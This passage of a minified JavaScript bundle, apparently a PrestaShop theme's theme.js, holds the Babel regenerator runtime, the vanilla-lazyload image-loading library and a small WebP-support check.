defineIteratorMethods(e){["next","throw","return"].forEach((function(t){define(e,t,(function(e){return this._invoke(t,e)}))}))}function AsyncIterator(e,t){function invoke(r,a,o,s){var u=tryCatch(e[r],e,a);if("throw"!==u.type){var d=u.arg,f=d.value;return f&&"object"==typeof f&&i.call(f,"__await")?t.resolve(f.__await).then((function(e){invoke("next",e,o,s)}),(function(e){invoke("throw",e,o,s)})):t.resolve(f).then((function(e){d.value=e,o(d)}),(function(e){return invoke("throw",e,o,s)}))}s(u.arg)}var r;this._invoke=function(e,i){function callInvokeWithMethodAndArg(){return new t((function(t,r){invoke(e,i,t,r)}))}return r=r?r.then(callInvokeWithMethodAndArg,callInvokeWithMethodAndArg):callInvokeWithMethodAndArg()}}function maybeInvokeDelegate(e,r){var i=e.iterator[r.method];if(i===t){if(r.delegate=null,"throw"===r.method){if(e.iterator.return&&(r.method="return",r.arg=t,maybeInvokeDelegate(e,r),"throw"===r.method))return h;r.method="throw",r.arg=new TypeError("The iterator does not provide a 'throw' method")}return h}var a=tryCatch(i,e.iterator,r.arg);if("throw"===a.type)return r.method="throw",r.arg=a.arg,r.delegate=null,h;var o=a.arg;return o?o.done?(r[e.resultName]=o.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,h):o:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,h)}function pushTryEntry(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function resetTryEntry(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function Context(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(pushTryEntry,this),this.reset(!0)}function values(e){if(e){var r=e[o];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var a=-1,s=function next(){for(;++a<e.length;)if(i.call(e,a))return next.value=e[a],next.done=!1,next;return next.value=t,next.done=!0,next};return s.next=s}}return{next:doneResult}}function doneResult(){return{value:t,done:!0}}return GeneratorFunction.prototype=GeneratorFunctionPrototype,define(_,"constructor",GeneratorFunctionPrototype),define(GeneratorFunctionPrototype,"constructor",GeneratorFunction),GeneratorFunction.displayName=define(GeneratorFunctionPrototype,u,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===GeneratorFunction||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,GeneratorFunctionPrototype):(e.__proto__=GeneratorFunctionPrototype,define(e,u,"GeneratorFunction")),e.prototype=Object.create(_),e},e.awrap=function(e){return{__await:e}},defineIteratorMethods(AsyncIterator.prototype),define(AsyncIterator.prototype,s,(function(){return this})),e.AsyncIterator=AsyncIterator,e.async=function(t,r,i,a,o){void 0===o&&(o=Promise);var s=new AsyncIterator(wrap(t,r,i,a),o);return e.isGeneratorFunction(r)?s:s.next().then((function(e){return e.done?e.value:s.next()}))},defineIteratorMethods(_),define(_,u,"Generator"),define(_,o,(function(){return this})),define(_,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var r in e)t.push(r);return t.reverse(),function next(){for(;t.length;){var r=t.pop();if(r in e)return next.value=r,next.done=!1,next}return next.done=!0,next}},e.values=values,Context.prototype={constructor:Context,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(resetTryEntry),!e)for(var r in this)"t"===r.charAt(0)&&i.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function handle(i,a){return s.type="throw",s.arg=e,r.next=i,a&&(r.method="next",r.arg=t),!!a}for(var a=this.tryEntries.length-1;a>=0;--a){var o=this.tryEntries[a],s=o.completion;if("root"===o.tryLoc)return handle("end");if(o.tryLoc<=this.prev){var u=i.call(o,"catchLoc"),d=i.call(o,"finallyLoc");if(u&&d){if(this.prev<o.catchLoc)return handle(o.catchLoc,!0);if(this.prev<o.finallyLoc)return handle(o.finallyLoc)}else if(u){if(this.prev<o.catchLoc)return handle(o.catchLoc,!0)}else{if(!d)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return handle(o.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var a=this.tryEntries[r];if(a.tryLoc<=this.prev&&i.call(a,"finallyLoc")&&this.prev<a.finallyLoc){var o=a;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var s=o?o.completion:{};return s.type=e,s.arg=t,o?(this.method="next",this.next=o.finallyLoc,h):this.complete(s)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),resetTryEntry(r),h}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var i=r.completion;if("throw"===i.type){var a=i.arg;resetTryEntry(r)}return a}}throw new Error("illegal catch attempt")},delegateYield:function(e,r,i){return this.delegate={iterator:values(e),resultName:r,nextLoc:i},"next"===this.method&&(this.arg=t),h}},e}(e.exports);try{regeneratorRuntime=t}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=t:Function("r","regeneratorRuntime = r")(t)}},732:function(e){e.exports=function(){"use strict";function n(){return n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(e[i]=r[i])}return e},n.apply(this,arguments)}var e="undefined"!=typeof window,t=e&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),r=e&&"IntersectionObserver"in window,i=e&&"classList"in document.createElement("p"),a=e&&window.devicePixelRatio>1,o={elements_selector:".lazy",container:t||e?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},c=function(e){return n({},o,e)},l=function(e,t){var r,i="LazyLoad::Initialized",a=new e(t);try{r=new CustomEvent(i,{detail:{instance:a}})}catch(e){(r=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:a})}window.dispatchEvent(r)},s="src",u="srcset",d="sizes",f="poster",p="llOriginalAttrs",m="data",h="loading",v="loaded",g="applied",b="error",_="native",x="data-",E="ll-status",y=function(e,t){return e.getAttribute(x+t)},k=function(e){return y(e,E)},w=function(e,t){return function(e,t,r){var i="data-ll-status";null!==r?e.setAttribute(i,r):e.removeAttribute(i)}(e,0,t)},A=function(e){return w(e,null)},L=function(e){return null===k(e)},O=function(e){return k(e)===_},I=[h,v,g,b],C=function(e,t,r,i){e&&(void 0===i?void 0===r?e(t):e(t,r):e(t,r,i))},N=function(e,t){i?e.classList.add(t):e.className+=(e.className?" ":"")+t},M=function(e,t){i?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function(e){return e.llTempImage},T=function(e,t){if(t){var r=t._observer;r&&r.unobserve(e)}},R=function(e,t){e&&(e.loadingCount+=t)},G=function(e,t){e&&(e.toLoadCount=t)},j=function(e){for(var t,r=[],i=0;t=e.children[i];i+=1)"SOURCE"===t.tagName&&r.push(t);return r},D=function(e,t){var r=e.parentNode;r&&"PICTURE"===r.tagName&&j(r).forEach(t)},H=function(e,t){j(e).forEach(t)},B=[s],V=[s,f],Y=[s,u,d],J=[m],P=function(e){return!!e[p]},S=function(e){return e[p]},U=function(e){return delete e[p]},$=function(e,t){if(!P(e)){var r={};t.forEach((function(t){r[t]=e.getAttribute(t)})),e[p]=r}},q=function(e,t){if(P(e)){var r=S(e);t.forEach((function(t){!function(e,t,r){r?e.setAttribute(t,r):e.removeAttribute(t)}(e,t,r[t])}))}},K=function(e,t,r){N(e,t.class_applied),w(e,g),r&&(t.unobserve_completed&&T(e,t),C(t.callback_applied,e,r))},Q=function(e,t,r){N(e,t.class_loading),w(e,h),r&&(R(r,1),C(t.callback_loading,e,r))},W=function(e,t,r){r&&e.setAttribute(t,r)},X=function(e,t){W(e,d,y(e,t.data_sizes)),W(e,u,y(e,t.data_srcset)),W(e,s,y(e,t.data_src))},Z={IMG:function(e,t){D(e,(function(e){$(e,Y),X(e,t)})),$(e,Y),X(e,t)},IFRAME:function(e,t){$(e,B),W(e,s,y(e,t.data_src))},VIDEO:function(e,t){H(e,(function(e){$(e,B),W(e,s,y(e,t.data_src))})),$(e,V),W(e,f,y(e,t.data_poster)),W(e,s,y(e,t.data_src)),e.load()},OBJECT:function(e,t){$(e,J),W(e,m,y(e,t.data_src))}},ee=["IMG","IFRAME","VIDEO","OBJECT"],nn=function(e,t){!t||function(e){return e.loadingCount>0}(t)||function(e){return e.toLoadCount>0}(t)||C(e.callback_finish,t)},tn=function(e,t,r){e.addEventListener(t,r),e.llEvLisnrs[t]=r},en=function(e,t,r){e.removeEventListener(t,r)},on=function(e){return!!e.llEvLisnrs},an=function(e){if(on(e)){var t=e.llEvLisnrs;for(var r in t){var i=t[r];en(e,r,i)}delete e.llEvLisnrs}},rn=function(e,t,r){!function(e){delete e.llTempImage}(e),R(r,-1),function(e){e&&(e.toLoadCount-=1)}(r),M(e,t.class_loading),t.unobserve_completed&&T(e,r)},cn=function(e,t,r){var i=z(e)||e;on(i)||function(e,t,r){on(e)||(e.llEvLisnrs={});var i="VIDEO"===e.tagName?"loadeddata":"load";tn(e,i,t),tn(e,"error",r)}(i,(function(a){!function(e,t,r,i){var a=O(t);rn(t,r,i),N(t,r.class_loaded),w(t,v),C(r.callback_loaded,t,i),a||nn(r,i)}(0,e,t,r),an(i)}),(function(a){!function(e,t,r,i){var a=O(t);rn(t,r,i),N(t,r.class_error),w(t,b),C(r.callback_error,t,i),r.restore_on_error&&q(t,Y),a||nn(r,i)}(0,e,t,r),an(i)}))},ln=function(e,t,r){!function(e){return ee.indexOf(e.tagName)>-1}(e)?function(e,t,r){!function(e){e.llTempImage=document.createElement("IMG")}(e),cn(e,t,r),function(e){P(e)||(e[p]={backgroundImage:e.style.backgroundImage})}(e),function(e,t,r){var i=y(e,t.data_bg),o=y(e,t.data_bg_hidpi),u=a&&o?o:i;u&&(e.style.backgroundImage='url("'.concat(u,'")'),z(e).setAttribute(s,u),Q(e,t,r))}(e,t,r),function(e,t,r){var i=y(e,t.data_bg_multi),o=y(e,t.data_bg_multi_hidpi),s=a&&o?o:i;s&&(e.style.backgroundImage=s,K(e,t,r))}(e,t,r),function(e,t,r){var i=y(e,t.data_bg_set);if(i){var a=i.split("|"),o=a.map((function(e){return"image-set(".concat(e,")")}));e.style.backgroundImage=o.join(),""===e.style.backgroundImage&&(o=a.map((function(e){return"-webkit-image-set(".concat(e,")")})),e.style.backgroundImage=o.join()),K(e,t,r)}}(e,t,r)}(e,t,r):function(e,t,r){cn(e,t,r),function(e,t,r){var i=Z[e.tagName];i&&(i(e,t),Q(e,t,r))}(e,t,r)}(e,t,r)},un=function(e){e.removeAttribute(s),e.removeAttribute(u),e.removeAttribute(d)},sn=function(e){D(e,(function(e){q(e,Y)})),q(e,Y)},te={IMG:sn,IFRAME:function(e){q(e,B)},VIDEO:function(e){H(e,(function(e){q(e,B)})),q(e,V),e.load()},OBJECT:function(e){q(e,J)}},fn=function(e,t){(function(e){var t=te[e.tagName];t?t(e):function(e){if(P(e)){var t=S(e);e.style.backgroundImage=t.backgroundImage}}(e)})(e),function(e,t){L(e)||O(e)||(M(e,t.class_entered),M(e,t.class_exited),M(e,t.class_applied),M(e,t.class_loading),M(e,t.class_loaded),M(e,t.class_error))}(e,t),A(e),U(e)},ne=["IMG","IFRAME","VIDEO"],gn=function(e){return e.use_native&&"loading"in HTMLImageElement.prototype},vn=function(e,t,r){e.forEach((function(e){return function(e){return e.isIntersecting||e.intersectionRatio>0}(e)?function(e,t,r,i){var a=function(e){return I.indexOf(k(e))>=0}(e);w(e,"entered"),N(e,r.class_entered),M(e,r.class_exited),function(e,t,r){t.unobserve_entered&&T(e,r)}(e,r,i),C(r.callback_enter,e,t,i),a||ln(e,r,i)}(e.target,e,t,r):function(e,t,r,i){L(e)||(N(e,r.class_exited),function(e,t,r,i){r.cancel_on_exit&&function(e){return k(e)===h}(e)&&"IMG"===e.tagName&&(an(e),function(e){D(e,(function(e){un(e)})),un(e)}(e),sn(e),M(e,r.class_loading),R(i,-1),A(e),C(r.callback_cancel,e,t,i))}(e,t,r,i),C(r.callback_exit,e,t,i))}(e.target,e,t,r)}))},bn=function(e){return Array.prototype.slice.call(e)},mn=function(e){return e.container.querySelectorAll(e.elements_selector)},pn=function(e){return function(e){return k(e)===b}(e)},hn=function(e,t){return function(e){return bn(e).filter(L)}(e||mn(t))},En=function(t,i){var a=c(t);this._settings=a,this.loadingCount=0,function(e,t){r&&!gn(e)&&(t._observer=new IntersectionObserver((function(r){vn(r,e,t)}),function(e){return{root:e.container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}}(e)))}(a,this),function(t,r){e&&(r._onlineHandler=function(){!function(e,t){var r;(r=mn(e),bn(r).filter(pn)).forEach((function(t){M(t,e.class_error),A(t)})),t.update()}(t,r)},window.addEventListener("online",r._onlineHandler))}(a,this),this.update(i)};return En.prototype={update:function(e){var i,a,o=this._settings,s=hn(e,o);G(this,s.length),!t&&r?gn(o)?function(e,t,r){e.forEach((function(e){-1!==ne.indexOf(e.tagName)&&function(e,t,r){e.setAttribute("loading","lazy"),cn(e,t,r),function(e,t){var r=Z[e.tagName];r&&r(e,t)}(e,t),w(e,_)}(e,t,r)})),G(r,0)}(s,o,this):(a=s,function(e){e.disconnect()}(i=this._observer),function(e,t){t.forEach((function(t){e.observe(t)}))}(i,a)):this.loadAll(s)},destroy:function(){this._observer&&this._observer.disconnect(),e&&window.removeEventListener("online",this._onlineHandler),mn(this._settings).forEach((function(e){U(e)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(e){var t=this,r=this._settings;hn(e,r).forEach((function(e){T(e,t),ln(e,r,t)}))},restoreAll:function(){var e=this._settings;mn(e).forEach((function(t){fn(t,e)}))}},En.load=function(e,t){var r=c(t);ln(e,r)},En.resetStatus=function(e){A(e)},e&&function(e,t){if(t)if(t.length)for(var r,i=0;r=t[i];i+=1)l(e,r);else l(e,t)}(En,window.lazyLoadOptions),En}()},84:()=>{document.body.classList.remove("no-js");var e=new Image;e.onload=e.onerror=function(){document.body.classList.add(1==e.height?"webp":"no-webp")},e.src="[data-uri]"},648:e=>{"use strict";e.exports=prestashop}},e=>{e.O(0,[872],(()=>{return t=504,e(e.s=t);var t}));e.O()}]);
//# sourceMappingURL=theme.js.map